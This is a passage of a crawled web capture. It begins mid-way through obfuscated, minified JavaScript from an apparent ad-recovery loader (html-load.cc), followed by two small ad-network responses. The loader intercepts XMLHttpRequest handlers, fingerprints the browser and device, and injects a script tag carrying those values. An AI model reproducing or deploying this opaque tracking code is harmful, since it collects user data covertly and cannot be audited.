o,i;n[e(1517)]===XMLHttpRequest[e(3165)]&&r[e(1942)][e(2593)]&&(r[e(1942)][e(2593)]=!1,r[e(1942)][e(2748)]={readyState:n[e(1517)],response:n[e(2708)],responseText:n[e(1602)],responseType:n[e(1695)],responseURL:n[e(2675)],responseXML:n[e(1280)],status:n[e(987)],statusText:n[e(3652)],upload:n[e(779)]},Object[e(1060)](t,e(783),{writable:!1,value:r[e(1942)]}),null===(o=r[e(1942)])||void 0===o||null===(o=o[e(2639)])||void 0===o||null===(i=o[e(2883)])||void 0===i||i[e(2883)](o,r[e(1942)],t))},n[a(2377)]=t=>{const e=a;var o,i;r[e(1942)][e(853)]&&r[e(1942)][e(671)]&&(r[e(1942)][e(671)]=!1,r[e(1942)][e(2748)]={readyState:n[e(1517)],response:n[e(2708)],responseText:n[e(1602)],responseType:n[e(1695)],responseURL:n[e(2675)],responseXML:n[e(1280)],status:n[e(987)],statusText:n[e(3652)],upload:n[e(779)]},Object[e(1060)](t,e(783),{writable:!1,value:r[e(1942)]}),null===(o=r[e(1942)][e(853)])||void 0===o||null===(i=o[e(2883)])||void 0===i||i[e(2883)](o,r[e(1942)],t))},n[a(2632)]=t=>{const e=a;var n,o;r[e(1942)][e(2632)]&&r[e(1942)][e(671)]&&(r[e(1942)][e(671)]=!1,Object[e(1060)](t,e(783),{writable:!1,value:r[e(1942)]}),null===(n=r[e(1942)][e(2632)])||void 0===n||null===(o=n[e(2883)])||void 0===o||o[e(2883)](n,r[e(1942)],t))},n[a(863)][a(2883)](n,...r[a(1942)][a(3394)]),n[a(824)][a(2883)](n)}},l=window[n(404)]||[];window[n(404)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)me((()=>c(t)))}(b,y),a[d(2884)]&&(0,De.I)(a[d(2884)],l,u,t),async function(t,r,o){const i=d,s=r[i(2415)];s&&s[i(3301)]&&(window[i(1219)]=window[i(1219)]||{},window[i(1219)][i(1572)]=window[i(1219)][i(1572)]||[],window[i(1219)][i(1572)][i(3890)]((()=>{const r=i;window[r(1219)][r(1390)]()[r(3685)](r(3503),(i=>{const a=r;if(i[a(1884)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(517)][s(488)],d=u[s(1663)](s(2529))?null===(c=u[s(1793)](s(2529))[1])||void 0===c?void 0:c[s(1793)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,S){const E=s;return{dt:E(2498),pd:E(2383),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:S}}(e[s(2238)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3030)](navigator[s(1883)])?"1":"2",0,0,0,0,0,0,0,o[s(797)],o[s(3310)],o[s(3872)][s(595)]()[s(1678)](),o[s(499)],ft.A[s(3178)](15,30),0,o[s(2090)]&&s(3015)==typeof o[s(2090)][0]&&s(3015)==typeof o[s(2090)][1]?""[s(733)](o[s(2090)][0],"x")[s(733)](o[s(2090)][1]):"",o[s(499)],0,i||(null===(l=t[s(1219)][s(1390)]()[s(3491)](s(4115)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2390)],s[a(1049)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2823));Object[o(3084)](r)[o(3564)]((t=>{const e=o;let[n,r]=t;r&&i[e(2865)][e(2169)](n,r)}));const s=t[o(517)][o(3887)](o(669));return s[o(2561)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3036)],endpoint:n.A[o(2716)]}),s[o(1345)](o(410),o(3942)),s})(window,c);document[a(3012)][a(2525)](l)}))})))}(t,g,a[d(4115)]),!1===(null===(m=g[d(3368)])||void 0===m?void 0:m[d(3182)])){const _=g[d(3368)][d(3553)]||[d(3608)];(0,Ze.je)(_)}g[d(2746)]||(0,Ze.lD)(g[d(635)]||[]),(0,Ze.N2)(g[d(635)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2672)](t[r(517)][r(1398)](r(2362)));for(const t of i)try{const i=t[r(682)];if(!i)continue;if(!Dt(i))continue;ce(i,e,n,o)}catch(t){}}(b,t,y);const v=le(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1382)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2202)]?window[e(2202)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{pe(),h&&ae()}})(a,b,v,x)}catch(U){s.A[c(3903)](U,c(1645),U[c(1697)])}}catch(C){throw C}finally{pe(),(0,g.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVkgTUWIfM4jDsq6myXSvmwaXHhK2KHPPyrS66uwvodZWvysp6PG3iertxriZi2EjUrt5Qhqj_QZNePhXL5eYWyt6XA98olmvbn98vshiczXnR0_6ILQzmYh6YyBmI-6RWOkruO0n_dG1T8gDUFEfeilHY8KrR_K8RjK-O1exY_172Tq--jCjchCqs=/_/linkadv._720x90_/mellowads./ads/center-/gads.html
body_size: -1288
content:
window['4e263890-92c7-4872-9dcb-15535c3aea97'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
0e3681d3-b0c4-4cea-b440-debeade4fb08